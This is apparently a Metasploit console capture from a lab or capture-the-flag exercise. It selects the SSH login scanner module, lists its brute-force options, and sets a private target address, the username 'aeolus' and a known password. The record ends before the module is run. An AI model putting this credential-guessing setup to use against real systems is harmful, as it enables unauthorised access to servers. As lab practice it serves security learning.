 msf5 > search ssh_login
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  auxiliary/scanner/ssh/ssh_login                          normal  Yes    SSH Login Check Scanner
1  auxiliary/scanner/ssh/ssh_login_pubkey                   normal  Yes    SSH Public Key Login Scanner
msf5 > use 0
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name              Current Setting  Required  Description
----              ---------------  --------  -----------
BLANK_PASSWORDS   false            no        Try blank passwords for all users
BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
DB_ALL_PASS       false            no        Add all passwords in the current database to the list
DB_ALL_USERS      false            no        Add all users in the current database to the list
PASSWORD                           no        A specific password to authenticate with
PASS_FILE                          no        File containing passwords, one per line
RHOSTS                             yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT             22               yes       The target port
STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
THREADS           1                yes       The number of concurrent threads (max one per host)
USERNAME                           no        A specific username to authenticate as
USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
USER_AS_PASS      false            no        Try the username as the password for all users
USER_FILE                          no        File containing usernames, one per line
VERBOSE           false            yes       Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.253.144
rhosts => 192.168.253.144
msf5 auxiliary(scanner/ssh/ssh_login) > set username aeolus
username => aeolus
msf5 auxiliary(scanner/ssh/ssh_login) > set password sergioteamo
password => sergioteamo